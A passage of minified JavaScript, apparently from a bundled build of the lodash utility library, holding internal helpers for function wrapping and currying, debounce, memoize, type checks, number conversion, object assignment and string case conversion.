y=d?p&&(r||h):l?p&&h&&(r||!_):u?p&&h&&!_&&(r||!m):!_&&!m&&(r?f<=t:f<t);y?a=c+1:o=c}return wn(o,4294967294)}function li(e,t){for(var n=-1,r=e.length,i=0,a=[];++n<r;){var o=e[n],s=t?t(o):o;if(!n||!No(s,l)){var l=s;a[i++]=0===o?0:o}}return a}function ui(e){return"number"==typeof e?e:us(e)?p:+e}function di(e){if("string"==typeof e)return e;if($o(e))return Ct(e,di)+"";if(us(e))return Un?Un.call(e):"";var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function ci(e,t,n){var r=-1,i=Pt,a=e.length,o=!0,s=[],l=s;if(n)o=!1,i=jt;else if(a>=200){var u=t?null:Ji(e);if(u)return fn(u);o=!1,i=tn,l=new Gn}else l=t?[]:s;e:for(;++r<a;){var d=e[r],c=t?t(d):d;if(d=n||0!==d?d:0,o&&c==c){for(var f=l.length;f--;)if(l[f]===c)continue e;t&&l.push(c),s.push(d)}else i(l,c,n)||(l!==s&&l.push(c),s.push(d))}return s}function fi(e,t){return null==(e=Ya(e,t=wi(t,e)))||delete e[Ra(Ja(t))]}function hi(e,t,n,r){return ei(e,t,n(kr(e,t)),r)}function _i(e,t,n,r){for(var i=e.length,a=r?i:-1;(r?a--:++a<i)&&t(e[a],a,e););return n?ii(e,r?0:a,r?a+1:i):ii(e,r?a+1:0,r?i:a)}function pi(e,t){var n=e;return n instanceof $n&&(n=n.value()),Rt(t,(function(e,t){return t.func.apply(t.thisArg,Ht([e],t.args))}),n)}function mi(e,t,n){var i=e.length;if(i<2)return i?ci(e[0]):[];for(var a=-1,o=r(i);++a<i;)for(var s=e[a],l=-1;++l<i;)l!=a&&(o[a]=fr(o[a]||s,e[l],t,n));return ci(gr(o,1),t,n)}function yi(e,t,n){for(var r=-1,a=e.length,o=t.length,s={};++r<a;){var l=r<o?t[r]:i;n(s,e[r],l)}return s}function gi(e){return Vo(e)?e:[]}function vi(e){return"function"==typeof e?e:il}function wi(e,t){return $o(e)?e:ba(e,t)?[e]:Ha(vs(e))}var bi=Zr;function Mi(e,t,n){var r=e.length;return n=n===i?r:n,!t&&n>=r?e:ii(e,t,n)}var Li=it||function(e){return pt.clearTimeout(e)};function ki(e,t){if(t)return e.slice();var n=e.length,r=ze?ze(n):new e.constructor(n);return e.copy(r),r}function Di(e){var t=new e.constructor(e.byteLength);return new $e(t).set(new $e(e)),t}function Ti(e,t){var n=t?Di(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function Ei(e,t){if(e!==t){var n=e!==i,r=null===e,a=e==e,o=us(e),s=t!==i,l=null===t,u=t==t,d=us(t);if(!l&&!d&&!o&&e>t||o&&s&&u&&!l&&!d||r&&s&&u||!n&&u||!a)return 1;if(!r&&!o&&!d&&e<t||d&&n&&a&&!r&&!o||l&&n&&a||!s&&a||!u)return-1}return 0}function Yi(e,t,n,i){for(var a=-1,o=e.length,s=n.length,l=-1,u=t.length,d=vn(o-s,0),c=r(u+d),f=!i;++l<u;)c[l]=t[l];for(;++a<s;)(f||a<o)&&(c[n[a]]=e[a]);for(;d--;)c[l++]=e[a++];return c}function Si(e,t,n,i){for(var a=-1,o=e.length,s=-1,l=n.length,u=-1,d=t.length,c=vn(o-l,0),f=r(c+d),h=!i;++a<c;)f[a]=e[a];for(var _=a;++u<d;)f[_+u]=t[u];for(;++s<l;)(h||a<o)&&(f[_+n[s]]=e[a++]);return f}function xi(e,t){var n=-1,i=e.length;for(t||(t=r(i));++n<i;)t[n]=e[n];return t}function Oi(e,t,n,r){var a=!n;n||(n={});for(var o=-1,s=t.length;++o<s;){var l=t[o],u=r?r(n[l],e[l],l,n,e):i;u===i&&(u=e[l]),a?or(n,l,u):nr(n,l,u)}return n}function Ai(e,t){return function(n,r){var i=$o(n)?Yt:ir,a=t?t():{};return i(n,e,ua(r,2),a)}}function Pi(e){return Zr((function(t,n){var r=-1,a=n.length,o=a>1?n[a-1]:i,s=a>2?n[2]:i;for(o=e.length>3&&"function"==typeof o?(a--,o):i,s&&wa(n[0],n[1],s)&&(o=a<3?i:o,a=1),t=Ee(t);++r<a;){var l=n[r];l&&e(t,l,r,o)}return t}))}function ji(e,t){return function(n,r){if(null==n)return n;if(!Ko(n))return e(n,r);for(var i=n.length,a=t?i:-1,o=Ee(n);(t?a--:++a<i)&&!1!==r(o[a],a,o););return n}}function Ci(e){return function(t,n,r){for(var i=-1,a=Ee(t),o=r(t),s=o.length;s--;){var l=o[e?s:++i];if(!1===n(a[l],l,a))break}return t}}function Hi(e){return function(t){var n=ln(t=vs(t))?pn(t):i,r=n?n[0]:t.charAt(0),a=n?Mi(n,1).join(""):t.slice(1);return r[e]()+a}}function Ri(e){return function(t){return Rt(Qs(Bs(t).replace(et,"")),e,"")}}function Wi(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=Fn(e.prototype),r=e.apply(n,t);return ts(r)?r:n}}function Ii(e){return function(t,n,r){var a=Ee(t);if(!Ko(t)){var o=ua(n,3);t=As(t),n=function(e){return o(a[e],e,a)}}var s=e(t,n,r);return s>-1?a[o?t[s]:s]:i}}function Ui(e){return ra((function(t){var n=t.length,r=n,o=Bn.prototype.thru;for(e&&t.reverse();r--;){var s=t[r];if("function"!=typeof s)throw new xe(a);if(o&&!l&&"wrapper"==sa(s))var l=new Bn([],!0)}for(r=l?r:n;++r<n;){var u=sa(s=t[r]),d="wrapper"==u?oa(s):i;l=d&&Ma(d[0])&&424==d[1]&&!d[4].length&&1==d[9]?l[sa(d[0])].apply(l,d[3]):1==s.length&&Ma(s)?l[u]():l.thru(s)}return function(){var e=arguments,r=e[0];if(l&&1==e.length&&$o(r))return l.plant(r).value();for(var i=0,a=n?t[i].apply(this,e):r;++i<n;)a=t[i].call(this,a);return a}}))}function Ni(e,t,n,a,o,s,l,u,d,f){var h=t&c,_=1&t,p=2&t,m=24&t,y=512&t,g=p?i:Wi(e);return function c(){for(var v=arguments.length,w=r(v),b=v;b--;)w[b]=arguments[b];if(m)var M=la(c),L=function(e,t){for(var n=e.length,r=0;n--;)e[n]===t&&++r;return r}(w,M);if(a&&(w=Yi(w,a,o,m)),s&&(w=Si(w,s,l,m)),v-=L,m&&v<f){var k=cn(w,M);return Vi(e,t,Ni,c.placeholder,n,w,k,u,d,f-v)}var D=_?n:this,T=p?D[e]:e;return v=w.length,u?w=function(e,t){var n=e.length,r=wn(t.length,n),a=xi(e);for(;r--;){var o=t[r];e[r]=va(o,n)?a[o]:i}return e}(w,u):y&&v>1&&w.reverse(),h&&d<v&&(w.length=d),this&&this!==pt&&this instanceof c&&(T=g||Wi(T)),T.apply(D,w)}}function Fi(e,t){return function(n,r){return function(e,t,n,r){return br(e,(function(e,i,a){t(r,n(e),i,a)})),r}(n,e,t(r),{})}}function qi(e,t){return function(n,r){var a;if(n===i&&r===i)return t;if(n!==i&&(a=n),r!==i){if(a===i)return r;"string"==typeof n||"string"==typeof r?(n=di(n),r=di(r)):(n=ui(n),r=ui(r)),a=e(n,r)}return a}}function Bi(e){return ra((function(t){return t=Ct(t,Xt(ua())),Zr((function(n){var r=this;return e(t,(function(e){return Et(e,r,n)}))}))}))}function $i(e,t){var n=(t=t===i?" ":di(t)).length;if(n<2)return n?Jr(t,e):t;var r=Jr(t,_t(e/_n(t)));return ln(t)?Mi(pn(r),0,e).join(""):r.slice(0,e)}function zi(e){return function(t,n,a){return a&&"number"!=typeof a&&wa(t,n,a)&&(n=a=i),t=_s(t),n===i?(n=t,t=0):n=_s(n),function(e,t,n,i){for(var a=-1,o=vn(_t((t-e)/(n||1)),0),s=r(o);o--;)s[i?o:++a]=e,e+=n;return s}(t,n,a=a===i?t<n?1:-1:_s(a),e)}}function Ki(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=ys(t),n=ys(n)),e(t,n)}}function Vi(e,t,n,r,a,o,s,l,c,f){var h=8&t;t|=h?u:d,4&(t&=~(h?d:u))||(t&=-4);var _=[e,t,a,h?o:i,h?s:i,h?i:o,h?i:s,l,c,f],p=n.apply(i,_);return Ma(e)&&xa(p,_),p.placeholder=r,Pa(p,e,t)}function Gi(e){var t=Te[e];return function(e,n){if(e=ys(e),(n=null==n?0:wn(ps(n),292))&&wt(e)){var r=(vs(e)+"e").split("e");return+((r=(vs(t(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return t(e)}}var Ji=Yn&&1/fn(new Yn([,-0]))[1]==h?function(e){return new Yn(e)}:ul;function Zi(e){return function(t){var n=pa(t);return n==D?un(t):n==x?hn(t):function(e,t){return Ct(t,(function(t){return[t,e[t]]}))}(t,e(t))}}function Qi(e,t,n,o,h,_,p,m){var y=2&t;if(!y&&"function"!=typeof e)throw new xe(a);var g=o?o.length:0;if(g||(t&=-97,o=h=i),p=p===i?p:vn(ps(p),0),m=m===i?m:ps(m),g-=h?h.length:0,t&d){var v=o,w=h;o=h=i}var b=y?i:oa(e),M=[e,t,n,o,h,v,w,_,p,m];if(b&&function(e,t){var n=e[1],r=t[1],i=n|r,a=i<131,o=r==c&&8==n||r==c&&n==f&&e[7].length<=t[8]||384==r&&t[7].length<=t[8]&&8==n;if(!a&&!o)return e;1&r&&(e[2]=t[2],i|=1&n?0:4);var l=t[3];if(l){var u=e[3];e[3]=u?Yi(u,l,t[4]):l,e[4]=u?cn(e[3],s):t[4]}(l=t[5])&&(u=e[5],e[5]=u?Si(u,l,t[6]):l,e[6]=u?cn(e[5],s):t[6]);(l=t[7])&&(e[7]=l);r&c&&(e[8]=null==e[8]?t[8]:wn(e[8],t[8]));null==e[9]&&(e[9]=t[9]);e[0]=t[0],e[1]=i}(M,b),e=M[0],t=M[1],n=M[2],o=M[3],h=M[4],!(m=M[9]=M[9]===i?y?0:e.length:vn(M[9]-g,0))&&24&t&&(t&=-25),t&&1!=t)L=8==t||t==l?function(e,t,n){var a=Wi(e);return function o(){for(var s=arguments.length,l=r(s),u=s,d=la(o);u--;)l[u]=arguments[u];var c=s<3&&l[0]!==d&&l[s-1]!==d?[]:cn(l,d);return(s-=c.length)<n?Vi(e,t,Ni,o.placeholder,i,l,c,i,i,n-s):Et(this&&this!==pt&&this instanceof o?a:e,this,l)}}(e,t,m):t!=u&&33!=t||h.length?Ni.apply(i,M):function(e,t,n,i){var a=1&t,o=Wi(e);return function t(){for(var s=-1,l=arguments.length,u=-1,d=i.length,c=r(d+l),f=this&&this!==pt&&this instanceof t?o:e;++u<d;)c[u]=i[u];for(;l--;)c[u++]=arguments[++s];return Et(f,a?n:this,c)}}(e,t,n,o);else var L=function(e,t,n){var r=1&t,i=Wi(e);return function t(){return(this&&this!==pt&&this instanceof t?i:e).apply(r?n:this,arguments)}}(e,t,n);return Pa((b?ti:xa)(L,M),e,t)}function Xi(e,t,n,r){return e===i||No(e,Pe[n])&&!He.call(r,n)?t:e}function ea(e,t,n,r,a,o){return ts(e)&&ts(t)&&(o.set(t,e),qr(e,t,i,ea,o),o.delete(t)),e}function ta(e){return as(e)?i:e}function na(e,t,n,r,a,o){var s=1&n,l=e.length,u=t.length;if(l!=u&&!(s&&u>l))return!1;var d=o.get(e),c=o.get(t);if(d&&c)return d==t&&c==e;var f=-1,h=!0,_=2&n?new Gn:i;for(o.set(e,t),o.set(t,e);++f<l;){var p=e[f],m=t[f];if(r)var y=s?r(m,p,f,t,e,o):r(p,m,f,e,t,o);if(y!==i){if(y)continue;h=!1;break}if(_){if(!It(t,(function(e,t){if(!tn(_,t)&&(p===e||a(p,e,n,r,o)))return _.push(t)}))){h=!1;break}}else if(p!==m&&!a(p,m,n,r,o)){h=!1;break}}return o.delete(e),o.delete(t),h}function ra(e){return Aa(Ea(e,i,$a),e+"")}function ia(e){return Dr(e,As,ha)}function aa(e){return Dr(e,Ps,_a)}var oa=On?function(e){return On.get(e)}:ul;function sa(e){for(var t=e.name+"",n=An[t],r=He.call(An,t)?n.length:0;r--;){var i=n[r],a=i.func;if(null==a||a==e)return i.name}return t}function la(e){return(He.call(Nn,"placeholder")?Nn:e).placeholder}function ua(){var e=Nn.iteratee||al;return e=e===al?Hr:e,arguments.length?e(arguments[0],arguments[1]):e}function da(e,t){var n,r,i=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?i["string"==typeof t?"string":"hash"]:i.map}function ca(e){for(var t=As(e),n=t.length;n--;){var r=t[n],i=e[r];t[n]=[r,i,Da(i)]}return t}function fa(e,t){var n=function(e,t){return null==e?i:e[t]}(e,t);return Cr(n)?n:i}var ha=yt?function(e){return null==e?[]:(e=Ee(e),At(yt(e),(function(t){return Ge.call(e,t)})))}:ml,_a=yt?function(e){for(var t=[];e;)Ht(t,ha(e)),e=Ke(e);return t}:ml,pa=Tr;function ma(e,t,n){for(var r=-1,i=(t=wi(t,e)).length,a=!1;++r<i;){var o=Ra(t[r]);if(!(a=null!=e&&n(e,o)))break;e=e[o]}return a||++r!=i?a:!!(i=null==e?0:e.length)&&es(i)&&va(o,i)&&($o(e)||Bo(e))}function ya(e){return"function"!=typeof e.constructor||ka(e)?{}:Fn(Ke(e))}function ga(e){return $o(e)||Bo(e)||!!(Ze&&e&&e[Ze])}function va(e,t){var n=typeof e;return!!(t=null==t?_:t)&&("number"==n||"symbol"!=n&&we.test(e))&&e>-1&&e%1==0&&e<t}function wa(e,t,n){if(!ts(n))return!1;var r=typeof t;return!!("number"==r?Ko(n)&&va(t,n.length):"string"==r&&t in n)&&No(n[t],e)}function ba(e,t){if($o(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!us(e))||(ne.test(e)||!te.test(e)||null!=t&&e in Ee(t))}function Ma(e){var t=sa(e),n=Nn[t];if("function"!=typeof n||!(t in $n.prototype))return!1;if(e===n)return!0;var r=oa(n);return!!r&&e===r[0]}(Dn&&pa(new Dn(new ArrayBuffer(1)))!=C||Tn&&pa(new Tn)!=D||En&&pa(En.resolve())!=Y||Yn&&pa(new Yn)!=x||Sn&&pa(new Sn)!=P)&&(pa=function(e){var t=Tr(e),n=t==E?e.constructor:i,r=n?Wa(n):"";if(r)switch(r){case Pn:return C;case jn:return D;case Cn:return Y;case Hn:return x;case Rn:return P}return t});var La=je?Qo:yl;function ka(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||Pe)}function Da(e){return e==e&&!ts(e)}function Ta(e,t){return function(n){return null!=n&&(n[e]===t&&(t!==i||e in Ee(n)))}}function Ea(e,t,n){return t=vn(t===i?e.length-1:t,0),function(){for(var i=arguments,a=-1,o=vn(i.length-t,0),s=r(o);++a<o;)s[a]=i[t+a];a=-1;for(var l=r(t+1);++a<t;)l[a]=i[a];return l[t]=n(s),Et(e,this,l)}}function Ya(e,t){return t.length<2?e:kr(e,ii(t,0,-1))}function Sa(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var xa=ja(ti),Oa=ht||function(e,t){return pt.setTimeout(e,t)},Aa=ja(ni);function Pa(e,t,n){var r=t+"";return Aa(e,function(e,t){var n=t.length;if(!n)return e;var r=n-1;return t[r]=(n>1?"& ":"")+t[r],t=t.join(n>2?", ":" "),e.replace(le,"{\n/* [wrapped with "+t+"] */\n")}(r,function(e,t){return St(y,(function(n){var r="_."+n[0];t&n[1]&&!Pt(e,r)&&e.push(r)})),e.sort()}(function(e){var t=e.match(ue);return t?t[1].split(de):[]}(r),n)))}function ja(e){var t=0,n=0;return function(){var r=bn(),a=16-(r-n);if(n=r,a>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(i,arguments)}}function Ca(e,t){var n=-1,r=e.length,a=r-1;for(t=t===i?r:t;++n<t;){var o=Gr(n,a),s=e[o];e[o]=e[n],e[n]=s}return e.length=t,e}var Ha=function(e){var t=Co(e,(function(e){return 500===n.size&&n.clear(),e})),n=t.cache;return t}((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(re,(function(e,n,r,i){t.push(r?i.replace(he,"$1"):n||e)})),t}));function Ra(e){if("string"==typeof e||us(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function Wa(e){if(null!=e){try{return Ce.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function Ia(e){if(e instanceof $n)return e.clone();var t=new Bn(e.__wrapped__,e.__chain__);return t.__actions__=xi(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var Ua=Zr((function(e,t){return Vo(e)?fr(e,gr(t,1,Vo,!0)):[]})),Na=Zr((function(e,t){var n=Ja(t);return Vo(n)&&(n=i),Vo(e)?fr(e,gr(t,1,Vo,!0),ua(n,2)):[]})),Fa=Zr((function(e,t){var n=Ja(t);return Vo(n)&&(n=i),Vo(e)?fr(e,gr(t,1,Vo,!0),i,n):[]}));function qa(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=null==n?0:ps(n);return i<0&&(i=vn(r+i,0)),Ft(e,ua(t,3),i)}function Ba(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var a=r-1;return n!==i&&(a=ps(n),a=n<0?vn(r+a,0):wn(a,r-1)),Ft(e,ua(t,3),a,!0)}function $a(e){return(null==e?0:e.length)?gr(e,1):[]}function za(e){return e&&e.length?e[0]:i}var Ka=Zr((function(e){var t=Ct(e,gi);return t.length&&t[0]===e[0]?xr(t):[]})),Va=Zr((function(e){var t=Ja(e),n=Ct(e,gi);return t===Ja(n)?t=i:n.pop(),n.length&&n[0]===e[0]?xr(n,ua(t,2)):[]})),Ga=Zr((function(e){var t=Ja(e),n=Ct(e,gi);return(t="function"==typeof t?t:i)&&n.pop(),n.length&&n[0]===e[0]?xr(n,i,t):[]}));function Ja(e){var t=null==e?0:e.length;return t?e[t-1]:i}var Za=Zr(Qa);function Qa(e,t){return e&&e.length&&t&&t.length?Kr(e,t):e}var Xa=ra((function(e,t){var n=null==e?0:e.length,r=sr(e,t);return Vr(e,Ct(t,(function(e){return va(e,n)?+e:e})).sort(Ei)),r}));function eo(e){return null==e?e:kn.call(e)}var to=Zr((function(e){return ci(gr(e,1,Vo,!0))})),no=Zr((function(e){var t=Ja(e);return Vo(t)&&(t=i),ci(gr(e,1,Vo,!0),ua(t,2))})),ro=Zr((function(e){var t=Ja(e);return t="function"==typeof t?t:i,ci(gr(e,1,Vo,!0),i,t)}));function io(e){if(!e||!e.length)return[];var t=0;return e=At(e,(function(e){if(Vo(e))return t=vn(e.length,t),!0})),Zt(t,(function(t){return Ct(e,Kt(t))}))}function ao(e,t){if(!e||!e.length)return[];var n=io(e);return null==t?n:Ct(n,(function(e){return Et(t,i,e)}))}var oo=Zr((function(e,t){return Vo(e)?fr(e,t):[]})),so=Zr((function(e){return mi(At(e,Vo))})),lo=Zr((function(e){var t=Ja(e);return Vo(t)&&(t=i),mi(At(e,Vo),ua(t,2))})),uo=Zr((function(e){var t=Ja(e);return t="function"==typeof t?t:i,mi(At(e,Vo),i,t)})),co=Zr(io);var fo=Zr((function(e){var t=e.length,n=t>1?e[t-1]:i;return n="function"==typeof n?(e.pop(),n):i,ao(e,n)}));function ho(e){var t=Nn(e);return t.__chain__=!0,t}function _o(e,t){return t(e)}var po=ra((function(e){var t=e.length,n=t?e[0]:0,r=this.__wrapped__,a=function(t){return sr(t,e)};return!(t>1||this.__actions__.length)&&r instanceof $n&&va(n)?((r=r.slice(n,+n+(t?1:0))).__actions__.push({func:_o,args:[a],thisArg:i}),new Bn(r,this.__chain__).thru((function(e){return t&&!e.length&&e.push(i),e}))):this.thru(a)}));var mo=Ai((function(e,t,n){He.call(e,n)?++e[n]:or(e,n,1)}));var yo=Ii(qa),go=Ii(Ba);function vo(e,t){return($o(e)?St:hr)(e,ua(t,3))}function wo(e,t){return($o(e)?xt:_r)(e,ua(t,3))}var bo=Ai((function(e,t,n){He.call(e,n)?e[n].push(t):or(e,n,[t])}));var Mo=Zr((function(e,t,n){var i=-1,a="function"==typeof t,o=Ko(e)?r(e.length):[];return hr(e,(function(e){o[++i]=a?Et(t,e,n):Or(e,t,n)})),o})),Lo=Ai((function(e,t,n){or(e,n,t)}));function ko(e,t){return($o(e)?Ct:Ur)(e,ua(t,3))}var Do=Ai((function(e,t,n){e[n?0:1].push(t)}),(function(){return[[],[]]}));var To=Zr((function(e,t){if(null==e)return[];var n=t.length;return n>1&&wa(e,t[0],t[1])?t=[]:n>2&&wa(t[0],t[1],t[2])&&(t=[t[0]]),$r(e,gr(t,1),[])})),Eo=dt||function(){return pt.Date.now()};function Yo(e,t,n){return t=n?i:t,t=e&&null==t?e.length:t,Qi(e,c,i,i,i,i,t)}function So(e,t){var n;if("function"!=typeof t)throw new xe(a);return e=ps(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=i),n}}var xo=Zr((function(e,t,n){var r=1;if(n.length){var i=cn(n,la(xo));r|=u}return Qi(e,r,t,n,i)})),Oo=Zr((function(e,t,n){var r=3;if(n.length){var i=cn(n,la(Oo));r|=u}return Qi(t,r,e,n,i)}));function Ao(e,t,n){var r,o,s,l,u,d,c=0,f=!1,h=!1,_=!0;if("function"!=typeof e)throw new xe(a);function p(t){var n=r,a=o;return r=o=i,c=t,l=e.apply(a,n)}function m(e){var n=e-d;return d===i||n>=t||n<0||h&&e-c>=s}function y(){var e=Eo();if(m(e))return g(e);u=Oa(y,function(e){var n=t-(e-d);return h?wn(n,s-(e-c)):n}(e))}function g(e){return u=i,_&&r?p(e):(r=o=i,l)}function v(){var e=Eo(),n=m(e);if(r=arguments,o=this,d=e,n){if(u===i)return function(e){return c=e,u=Oa(y,t),f?p(e):l}(d);if(h)return Li(u),u=Oa(y,t),p(d)}return u===i&&(u=Oa(y,t)),l}return t=ys(t)||0,ts(n)&&(f=!!n.leading,s=(h="maxWait"in n)?vn(ys(n.maxWait)||0,t):s,_="trailing"in n?!!n.trailing:_),v.cancel=function(){u!==i&&Li(u),c=0,r=d=o=u=i},v.flush=function(){return u===i?l:g(Eo())},v}var Po=Zr((function(e,t){return cr(e,1,t)})),jo=Zr((function(e,t,n){return cr(e,ys(t)||0,n)}));function Co(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new xe(a);var n=function(){var r=arguments,i=t?t.apply(this,r):r[0],a=n.cache;if(a.has(i))return a.get(i);var o=e.apply(this,r);return n.cache=a.set(i,o)||a,o};return n.cache=new(Co.Cache||Vn),n}function Ho(e){if("function"!=typeof e)throw new xe(a);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}Co.Cache=Vn;var Ro=bi((function(e,t){var n=(t=1==t.length&&$o(t[0])?Ct(t[0],Xt(ua())):Ct(gr(t,1),Xt(ua()))).length;return Zr((function(r){for(var i=-1,a=wn(r.length,n);++i<a;)r[i]=t[i].call(this,r[i]);return Et(e,this,r)}))})),Wo=Zr((function(e,t){var n=cn(t,la(Wo));return Qi(e,u,i,t,n)})),Io=Zr((function(e,t){var n=cn(t,la(Io));return Qi(e,d,i,t,n)})),Uo=ra((function(e,t){return Qi(e,f,i,i,i,t)}));function No(e,t){return e===t||e!=e&&t!=t}var Fo=Ki(Er),qo=Ki((function(e,t){return e>=t})),Bo=Ar(function(){return arguments}())?Ar:function(e){return ns(e)&&He.call(e,"callee")&&!Ge.call(e,"callee")},$o=r.isArray,zo=bt?Xt(bt):function(e){return ns(e)&&Tr(e)==j};function Ko(e){return null!=e&&es(e.length)&&!Qo(e)}function Vo(e){return ns(e)&&Ko(e)}var Go=vt||yl,Jo=Mt?Xt(Mt):function(e){return ns(e)&&Tr(e)==b};function Zo(e){if(!ns(e))return!1;var t=Tr(e);return t==M||"[object DOMException]"==t||"string"==typeof e.message&&"string"==typeof e.name&&!as(e)}function Qo(e){if(!ts(e))return!1;var t=Tr(e);return t==L||t==k||"[object AsyncFunction]"==t||"[object Proxy]"==t}function Xo(e){return"number"==typeof e&&e==ps(e)}function es(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=_}function ts(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function ns(e){return null!=e&&"object"==typeof e}var rs=Lt?Xt(Lt):function(e){return ns(e)&&pa(e)==D};function is(e){return"number"==typeof e||ns(e)&&Tr(e)==T}function as(e){if(!ns(e)||Tr(e)!=E)return!1;var t=Ke(e);if(null===t)return!0;var n=He.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&Ce.call(n)==Ue}var os=kt?Xt(kt):function(e){return ns(e)&&Tr(e)==S};var ss=Dt?Xt(Dt):function(e){return ns(e)&&pa(e)==x};function ls(e){return"string"==typeof e||!$o(e)&&ns(e)&&Tr(e)==O}function us(e){return"symbol"==typeof e||ns(e)&&Tr(e)==A}var ds=Tt?Xt(Tt):function(e){return ns(e)&&es(e.length)&&!!lt[Tr(e)]};var cs=Ki(Ir),fs=Ki((function(e,t){return e<=t}));function hs(e){if(!e)return[];if(Ko(e))return ls(e)?pn(e):xi(e);if(Qe&&e[Qe])return function(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}(e[Qe]());var t=pa(e);return(t==D?un:t==x?fn:Ns)(e)}function _s(e){return e?(e=ys(e))===h||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}function ps(e){var t=_s(e),n=t%1;return t==t?n?t-n:t:0}function ms(e){return e?lr(ps(e),0,m):0}function ys(e){if("number"==typeof e)return e;if(us(e))return p;if(ts(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=ts(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=Qt(e);var n=ye.test(e);return n||ve.test(e)?ft(e.slice(2),n?2:8):me.test(e)?p:+e}function gs(e){return Oi(e,Ps(e))}function vs(e){return null==e?"":di(e)}var ws=Pi((function(e,t){if(ka(t)||Ko(t))Oi(t,As(t),e);else for(var n in t)He.call(t,n)&&nr(e,n,t[n])})),bs=Pi((function(e,t){Oi(t,Ps(t),e)})),Ms=Pi((function(e,t,n,r){Oi(t,Ps(t),e,r)})),Ls=Pi((function(e,t,n,r){Oi(t,As(t),e,r)})),ks=ra(sr);var Ds=Zr((function(e,t){e=Ee(e);var n=-1,r=t.length,a=r>2?t[2]:i;for(a&&wa(t[0],t[1],a)&&(r=1);++n<r;)for(var o=t[n],s=Ps(o),l=-1,u=s.length;++l<u;){var d=s[l],c=e[d];(c===i||No(c,Pe[d])&&!He.call(e,d))&&(e[d]=o[d])}return e})),Ts=Zr((function(e){return e.push(i,ea),Et(Cs,i,e)}));function Es(e,t,n){var r=null==e?i:kr(e,t);return r===i?n:r}function Ys(e,t){return null!=e&&ma(e,t,Sr)}var Ss=Fi((function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=Ie.call(t)),e[t]=n}),tl(il)),xs=Fi((function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=Ie.call(t)),He.call(e,t)?e[t].push(n):e[t]=[n]}),ua),Os=Zr(Or);function As(e){return Ko(e)?Zn(e):Rr(e)}function Ps(e){return Ko(e)?Zn(e,!0):Wr(e)}var js=Pi((function(e,t,n){qr(e,t,n)})),Cs=Pi((function(e,t,n,r){qr(e,t,n,r)})),Hs=ra((function(e,t){var n={};if(null==e)return n;var r=!1;t=Ct(t,(function(t){return t=wi(t,e),r||(r=t.length>1),t})),Oi(e,aa(e),n),r&&(n=ur(n,7,ta));for(var i=t.length;i--;)fi(n,t[i]);return n}));var Rs=ra((function(e,t){return null==e?{}:function(e,t){return zr(e,t,(function(t,n){return Ys(e,n)}))}(e,t)}));function Ws(e,t){if(null==e)return{};var n=Ct(aa(e),(function(e){return[e]}));return t=ua(t),zr(e,n,(function(e,n){return t(e,n[0])}))}var Is=Zi(As),Us=Zi(Ps);function Ns(e){return null==e?[]:en(e,As(e))}var Fs=Ri((function(e,t,n){return t=t.toLowerCase(),e+(n?qs(t):t)}));function qs(e){return Zs(vs(e).toLowerCase())}function Bs(e){return(e=vs(e))&&e.replace(be,an).replace(tt,"")}var $s=Ri((function(e,t,n){return e+(n?"-":"")+t.toLowerCase()})),zs=Ri((function(e,t,n){return e+(n?" ":"")+t.toLowerCase()})),Ks=Hi("toLowerCase");var Vs=Ri((function(e,t,n){return e+(n?"_":"")+t.toLowerCase()}));var Gs=Ri((function(e,t,n){return e+(n?" ":"")+Zs(t)}));var Js=Ri((function(e,t,n){return e+(n?" ":"")+t.toUpperCase()})),Zs=Hi("toUpperCase");function Qs(e,t,n){return e=vs(e),(t=n?i:t)===i?function(e){return at.test(e)}(e)?function(e){return e.match(rt)||[]}(e):function(e){return e.match(ce)||[]}(e):e.match(t)||[]}var Xs=Zr((function(e,t){try{return Et(e,i,t)}catch(e){return Zo(e)?e:new ke(e)}})),el=ra((function(e,t){return St(t,(function(t){t=Ra(t),or(e,t,xo(e[t],e))})),e}));function tl(e){return function(){return e}}var nl=Ui(),rl=Ui(!0);function il(e){return e}function al(e){return Hr("function"==typeof e?e:ur(e,1))}var ol=Zr((function(e,t){return function(n){return Or(n,e,t)}})),sl=Zr((function(e,t){return function(n){return Or(e,n,t)}}));function ll(e,t,n){var r=As(t),i=Lr(t,r);null!=n||ts(t)&&(i.length||!r.length)||(n=t,t=e,e=this,i=Lr(t,As(t)));var a=!(ts(n)&&"chain"in n&&!n.chain),o=Qo(e);return 